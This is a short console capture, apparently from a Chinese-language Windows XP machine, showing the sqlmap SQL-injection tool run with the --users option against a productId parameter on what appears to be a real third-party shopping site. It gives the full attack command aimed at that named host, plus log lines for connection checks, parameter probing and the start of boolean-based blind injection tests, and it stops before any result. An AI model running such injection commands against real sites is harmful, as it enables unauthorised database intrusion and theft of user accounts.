 sqlmap - sqlmap.py -u "http://www.ewj2009.com/getProductInfo.do?produ...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://www.ewj2009.com/getProductInfo.do?produc
tId=247012" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 10:44:52
[10:44:52] [INFO] using 'C:\Python27\sqlmap\output\www.ewj2009.com\session' as s
ession file
[10:44:52] [INFO] testing connection to the target url
[10:44:53] [INFO] testing if the url is stable, wait a few seconds
[10:44:54] [INFO] url is stable
[10:44:54] [INFO] testing if GET parameter 'productId' is dynamic
[10:44:55] [INFO] confirming that GET parameter 'productId' is dynamic
[10:44:55] [INFO] GET parameter 'productId' is dynamic
[10:44:56] [WARNING] heuristic test shows that GET parameter 'productId' might n
ot be injectable
[10:44:56] [INFO] testing sql injection on GET parameter 'productId'
[10:44:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'